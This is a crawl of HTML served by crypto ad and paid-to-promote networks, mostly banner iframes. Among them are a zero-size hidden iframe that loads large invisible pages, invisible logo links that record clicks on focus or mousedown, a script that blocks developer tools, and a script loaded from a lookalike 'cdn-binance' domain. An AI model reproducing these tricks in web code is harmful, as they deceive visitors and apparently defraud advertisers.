

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/ad.php?ref=timewo&width=728
body_size: 1418
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        } 
</style>
<style>
.wbr_logo {
position:relative;
    left: 703px;
    height: 0px;
    opacity: 0.8;
 }
</style>

<div class="wbr_logo"><a href="http://ad2bitcoin.com/?ref=timewo" rel="Ad2Bitcoin.com" target="_blank"><img src=" [data-uri]"/></a></div>
<a href="https://ad2bitcoin.com/adc.php?id=62987&u=timewo&hash=867" target="_blank" title=''><img src="https://buildabizonline.com/banners/728x90.gif" border="0" width="728" height="90"></a>

<iframe src="https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=1854" marginwidth="0" marginheight="0" width="0" height="0" scrolling="no" border="0" frameborder="0"></iframe>

<br><br>
<div>
<br>
<iframe src="https://linkmoney.top/pubbanner.php?type=468x60" width="468" height="60" frameborder="0" scrolling="no"></iframe>
<iframe src="https://trxstar.com/publisher/ad2/banner300.php" width="300" height="468" frameborder="0" scrolling="no" style="border: none;"></iframe>
<iframe src="https://linkmoney.top/my/website/728.php" width="728" height="90" frameborder="0" scrolling="no"></iframe>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=gaming
body_size: 18262
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src='https://deliver.adnade.net/?id=DjlgseqijUORfK1ZtrISx2kCxWsL2ZUl&d=SyFbrZHhmSchPFDUXzWGHG43SQaV9qu3' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=DjlgseqijUORfK1ZtrISx2kCxWsL2ZUl&a=f12bf18bc7c5d5bddf08c8367750a5db&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("DjlgseqijUORfK1ZtrISx2kCxWsL2ZUl"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=1854
body_size: 301
content:
<iframe id="myframe" src="https://www.google.com/url?q=https%3A%2F%2Fwww.poocoin.in%2F&amp;sa=D&amp;sntz=1&amp;usg=AOvVaw0o56rKSKD8qHBigi9-YmYE" marginwidth="0" marginheight="0" width="1200" height="1200" scrolling="no" border="0" frameborder="0" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts"></iframe></br><iframe id="myframe" src="https://rimicoins.com/img/468x60.php" marginwidth="0" marginheight="0" width="1200" height="1200" scrolling="no" border="0" frameborder="0" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts"></iframe></br><iframe id="myframe" src="https://donaldco.in/templates/cryptocoinsad468.php" marginwidth="0" marginheight="0" width="1200" height="1200" scrolling="no" border="0" frameborder="0" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts"></iframe></br>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linkmoney.top/pubbanner.php?type=468x60
body_size: 831
content:
    <!DOCTYPE html>
    <html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Banner Ad - 468x60</title>
        <style>
            * {
                margin: 0;
                padding: 0;
                box-sizing: border-box;
            }
            body {
                background: transparent;
                display: flex;
                justify-content: center;
                align-items: center;
                min-height: 100vh;
                font-family: Arial, sans-serif;
            }
            .banner-wrapper {
                position: relative;
                width: 468px;
                height: 60px;
                border-radius: 15px;
                border: 1px solid rgba(255, 255, 255, 0.5);
                background: rgba(255, 255, 255, 0.1);
                overflow: hidden;
                box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
                backdrop-filter: blur(10px);
            }
            .banner-content {
                width: 100%;
                height: 100%;
                border-radius: 14px;
            }
            .banner-logo {
                position: absolute;
                top: 3px;
                right: 3px;
                z-index: 1000;
                border-radius: 75%;
                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
                border: 1px solid rgba(255, 255, 255, 0.5);
                background: white;
                cursor: pointer;
                transition: all 0.3s ease;
            }
            .banner-logo:hover {
                transform: scale(1.1);
                box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4);
            }
            .banner-logo.zooming {
                animation: logoZoom 0.5s ease-in-out;
            }
            
            /* Logo size for 468x60 banner */
            .banner-logo {
                width: 22px;
                height: 22px;
            }

            @keyframes logoZoom {
                0% {
                    transform: scale(1);
                }
                50% {
                    transform: scale(1.5);
                }
                100% {
                    transform: scale(1);
                }
            }

            iframe {
                border: none;
                border-radius: 14px;
                display: block;
            }
        </style>
    </head>
    <body>
        <div class="banner-wrapper">
            <div class="banner-content">
                <iframe src="https://tfaucet.com/publisher/ad_banner468.php?uid=d19af086adfc3ba77f06989499aebfdc" width="468" height="60" frameborder="0" scrolling="no"></iframe>            </div>
            
            <!-- Logo overlay -->
            <a href="https://linkmoney.top" target="_blank" onclick="zoomLogo(event)">
                <img src="https://linkmoney.top/favicon.ico" alt="Logo" class="banner-logo" id="bannerLogo" onerror="this.style.display='none'">
            </a>
        </div>

        <script>
            function zoomLogo(event) {
                event.preventDefault();
                const logo = document.getElementById('bannerLogo');
                
                // Add zooming animation class
                logo.classList.add('zooming');
                
                // Remove the class after animation completes
                setTimeout(() => {
                    logo.classList.remove('zooming');
                }, 500);
                
                // Open the link after a short delay
                setTimeout(() => {
                    window.open('https://linkmoney.top', '_blank');
                }, 300);
            }
        </script>
    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trxstar.com/publisher/ad2/banner300.php
body_size: 0
content:
<style>
* { margin:0; padding:0; }
body { 
    width:300px; 
    height:250px; 
    background:transparent; 
    position:relative;
    overflow:hidden;
}
.banner-iframe {
    width:300px; 
    height:250px; 
    border:0; 
    margin:0; 
    padding:0; 
    display:block;
    position:absolute;
    top:0;
    left:0;
}
.tf-logo {
    position:absolute;
    top:0px;
    right:0px;
    width:28px;
    height:28px;
    background:#1a3c6e;
    color:white;
    border-radius:8%;
    display:flex;
    align-items:center;
    justify-content:center;
    font-size:10px;
    font-weight:bold;
    cursor:pointer;
    z-index:1000;
    text-decoration:none;
}
.tf-logo:hover {
    background:#2a5ca0;
    transform:scale(1.2);
}
</style>

<body>
    <iframe id="ADBits.online" src="https://adbits.online/bits-ads.php?type=1&&ids=248" scrolling="no" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>    <a href="https://linkmoney.top/" target="_blank" class="tf-logo" title="linkmoney">LM</a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linkmoney.top/my/website/728.php
body_size: -52
content:
<iframe src="https://trxstar.com/publisher/ad_banner728.php?uid=30e9b21ef5b73a6f02d309786f7668da" width="728" height="90" frameborder="0" scrolling="no"></iframe><style>*{margin:0;padding:0;}body{width:728px;height:90px;background:transparent;position:relative;overflow:hidden;}.banner-iframe{width:728px;height:90px;border:0;margin:0;padding:0;display:block;position:absolute;top:0;left:0;}.tf-logo{position:absolute;top:0;right:0;width:28px;height:28px;background:#1a3c6e;color:white;border-radius:8%;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:bold;cursor:pointer;z-index:1000;text-decoration:none;}.tf-logo:hover{background:#2a5ca0;transform:scale(1.2);}</style>
<a href="https://linkmoney.top/" target="_blank" class="tf-logo" title="linkmoney">LM</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.google.com/url?q=https%3A%2F%2Fwww.poocoin.in%2F&sa=D&sntz=1&usg=AOvVaw0o56rKSKD8qHBigi9-YmYE
body_size: 67
content:
<HTML><HEAD>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<TITLE>Redirecting</TITLE>
<META HTTP-EQUIV="refresh" content="1; url=https://www.poocoin.in/">
</HEAD>
<BODY onLoad="location.replace('https://www.poocoin.in/'+document.location.hash)">
Redirecting you to https://www.poocoin.in/</BODY></HTML>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rimicoins.com/img/468x60.php
body_size: 283
content:
<style>
div{
    padding:0px;
    position: absolute;
    top:0px;
    left:0px;
}
</style>
	<div>
<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=258447&b=398879" style="overflow: hidden; width: 468px; height: 60px;" frameborder="0"></iframe>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donaldco.in/templates/cryptocoinsad468.php
body_size: 217
content:
<style>
div{
    padding:0px;
    position: absolute;
    top:0px;
    left:0px;
}
</style>
	<div>
<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=250620&b=391952" style="overflow: hidden; width: 468px; height: 60px;" frameborder="0"></iframe>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfaucet.com/publisher/ad_banner468.php?uid=d19af086adfc3ba77f06989499aebfdc
body_size: 735
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 468x60</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_11648_d19af086adfc3ba77f06989499aebfdc_6939e6d54a409" 
                src="https://api.fpadserver.com/banner?id=11648&size=468x60" 
                width="468px" 
                height="60px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://tfaucet.com" target="_blank" onclick="trackBannerClick('d19af086adfc3ba77f06989499aebfdc')" style="position:absolute;right:0;top:30%;transform:translateY(-50%);z-index:30;display:block;">
            <img src="https://tfaucet.com/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '11648',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('d19af086adfc3ba77f06989499aebfdc');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('d19af086adfc3ba77f06989499aebfdc');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claimfey.top/publisher/ad_banner468.php?uid=d5d8bbe0f610e4166d5be52d81b0bfa5
body_size: 888
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 300x250</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_11553_d5d8bbe0f610e4166d5be52d81b0bfa5_6939e6cfe784d" 
                src="https://api.fpadserver.com/banner?id=11553&size=468x60" 
                width="468px" 
                height="60px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://claimfey.top" target="_blank" onclick="trackBannerClick('d5d8bbe0f610e4166d5be52d81b0bfa5')" style="position:absolute;right:0;top:27%;transform:translateY(-50%);z-index:27;display:block;">
            <img src="https://claimfey.top/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '11553',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('d5d8bbe0f610e4166d5be52d81b0bfa5');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('d5d8bbe0f610e4166d5be52d81b0bfa5');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocoinsad.com/ads/show.php?a=258447&b=398879
body_size: 813
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>CryptoCoinsAd - Crypto Advertising Network</title>
    <meta name="description" content="Welcome to simple, crypto advertising network! Advertising network that uses Bitcoin, Bitcoin Cash, Ethereum, Litecoin and doesn't spy for its users" />
    <meta name="keywords" content="bitcoin ads, bitcoin advertising, bitcoin advertising network, bitcoin cash ads, ethereum ads, litecoin ads, advertising, crypto advertising network, crypto ads, crypto advertising, ads" />
    <style type="text/css">
@font-face {
    font-family: Segoe-UI;
    src: url('show/fonts/Segoe-UI.ttf');
}

body{
    margin: 0px;
    padding: 0px;
}            
img{
    border: 0;
}            
.block{
    position: fixed;
    top: 0;
    left: 0;
    width: 468px;
    height: 60px;
    overflow: hidden;
}          
.block-content{
    z-index: 1;
}

.block-tack {
    position: absolute;
    top: 1px;
    right: 1px;
    float: right;
    z-index: 2;
}

.block-tack a{
    text-decoration: none;
}

.icon {
    overflow: hidden;
}

.tin-tack{
    background-color: rgba(255, 255, 255, 0.9);
    padding: 1px;
    float: right;
}

.info {
    width: 14px;
    height: 14px;
    background: url('show/img/icon.png') no-repeat scroll center center / 100% auto;
}

.info-text {
    height: 16px;
    font-family: Segoe-UI, sans-serif;
    font-size: 10px;
    color: #1C1C1C;
    float: right;
    padding: 0 5px;
    display: none;
    background-color: #ffffff;
}

.tin-tack:hover ~ .info-text {
    display: block;
}

</style></head>
<body>
    <div class="block">
        <div class="block-content">
            <a href="click.php?a=388074&u=282456&c=258447&p=e5f5a1417da8295facd744fff08418c7" target="_blank"><img src="/banner/ads_banner/30066.jpg" /></a>
        </div>
        <div class="block-tack">
            <a href="/?utm_source=icon" target="_blank">
                <div class="icon">
                    <div class="tin-tack"><div class="info"></div></div>
                    <div class="info-text">Ads by CryptoCoinsAd</div>
                </div>
            </a>
        </div>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4233c15a76dd46e2b074926ad632c005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocoinsad.com/ads/show.php?a=250620&b=391952
body_size: 703
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>CryptoCoinsAd - Crypto Advertising Network</title>
    <meta name="description" content="Welcome to simple, crypto advertising network! Advertising network that uses Bitcoin, Bitcoin Cash, Ethereum, Litecoin and doesn't spy for its users" />
    <meta name="keywords" content="bitcoin ads, bitcoin advertising, bitcoin advertising network, bitcoin cash ads, ethereum ads, litecoin ads, advertising, crypto advertising network, crypto ads, crypto advertising, ads" />
    <style type="text/css">
@font-face {
    font-family: Segoe-UI;
    src: url('show/fonts/Segoe-UI.ttf');
}

body{
    margin: 0px;
    padding: 0px;
}            
img{
    border: 0;
}            
.block{
    position: fixed;
    top: 0;
    left: 0;
    width: 468px;
    height: 60px;
    overflow: hidden;
}          
.block-content{
    z-index: 1;
}

.block-tack {
    position: absolute;
    top: 1px;
    right: 1px;
    float: right;
    z-index: 2;
}

.block-tack a{
    text-decoration: none;
}

.icon {
    overflow: hidden;
}

.tin-tack{
    background-color: rgba(255, 255, 255, 0.9);
    padding: 1px;
    float: right;
}

.info {
    width: 14px;
    height: 14px;
    background: url('show/img/icon.png') no-repeat scroll center center / 100% auto;
}

.info-text {
    height: 16px;
    font-family: Segoe-UI, sans-serif;
    font-size: 10px;
    color: #1C1C1C;
    float: right;
    padding: 0 5px;
    display: none;
    background-color: #ffffff;
}

.tin-tack:hover ~ .info-text {
    display: block;
}

</style></head>
<body>
    <div class="block">
        <div class="block-content">
            <a href="click.php?a=391952&u=282456&p=a19373e46eab2e1a5e9ffdf1c4dfa31d" target="_blank"><img src="/banner/ads_banner/30066.jpg" /></a>
        </div>
        <div class="block-tack">
            <a href="/?utm_source=icon" target="_blank">
                <div class="icon">
                    <div class="tin-tack"><div class="info"></div></div>
                    <div class="info-text">Ads by CryptoCoinsAd</div>
                </div>
            </a>
        </div>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4233c15a76dd46e2b074926ad632c005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltcfaucets.com/publisher/ad_banner320.php?uid=5c4079bfd0eb5646c07b89c8b1aaadac
body_size: 873
content:

<!DOCTYPE html>
<html>
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-L6PTV0BW3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L6PTV0BW3F');
</script>  
    <title>Banner Ad 320x100</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_4746_5c4079bfd0eb5646c07b89c8b1aaadac_6939e6d58c623" 
                src="https://api.fpadserver.com/banner?id=4746&size=320x100" 
                width="320px" 
                height="100px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://ltcfaucets.com" target="_blank" onclick="trackBannerClick('5c4079bfd0eb5646c07b89c8b1aaadac')" style="position:absolute;right:0;top:20%;transform:translateY(-50%);z-index:10;display:block;">
            <img src="https://ltcfaucets.com/publisher/assets/logo.png" alt="logo" style="width:25px;height:25px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '4746',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('5c4079bfd0eb5646c07b89c8b1aaadac');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('5c4079bfd0eb5646c07b89c8b1aaadac');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adbits.online/bits-ads.php?type=1&&ids=248
body_size: 2088
content:
<html>
    <head>
 
                <script type="text/javascript" async="" src="https://www.google-analytics.com/analytics.js"></script>
                          <style> 
  body{font:13px/1.231 arial,helvetica,clean,sans-serif;*font-size:small;*font:x-small;overflow:hidden;}select,input,textarea,button{font:99% arial,helvetica,clean,sans-serif}table{font-size:inherit;font:100%}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}html,body{margin:0;padding:0;background:0 transparent;font-size:16px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}p,a,small{text-align:center}a{color:#0069d6;text-decoration:none;line-height:inherit;font-weight:inherit}a:hover{color:#00438a;text-decoration:underline}.size120x60,.size120x60 .cell{width:120px;height:60px}.size120x60 .cell a{line-height: 1}.size120x90,.size120x90 .cell{width:120px;height:90px}.size120x240,.size120x240 .cell{width:120px;height:240px}.size120x600,.size120x600 .cell{width:120px;height:600px}.size125x125,.size125x125 .cell{width:125px;height:125px}.size160x90,.size160x90 .cell{width:160px;height:90px}.size160x600,.size160x600 .cell{width:160px;height:600px}.size180x90,.size180x90 .cell{width:180px;height:90px}.size180x150,.size180x150 .cell{width:180px;height:150px}.size200x90,.size200x90 .cell{width:200px;height:90px}.size200x200,.size200x200 .cell{width:200px;height:200px}.size234x60,.size234x60 .cell{width:234px;height:60px}.size240x400,.size240x400 .cell{width:240px;height:400px}.size250x250,.size250x250 .cell{width:250px;height:250px}.size300x250,.size300x250 .cell{width:300px;height:250px}.size300x600,.size300x600 .cell{width:300px;height:600px}.size300x600 .cell{font-size:1.2em}.size300x600 .cell small a{font-size:.8em}.size320x50,.size320x50 .cell{width:320px;height:50px}.size320x100,.size320x100 .cell{width:320px;height:100px}.size336x280,.size336x280 .cell{width:336px;height:280px}.size468x15,.size468x15 .cell{width:468px;height:15px}.size468x60,.size468x60 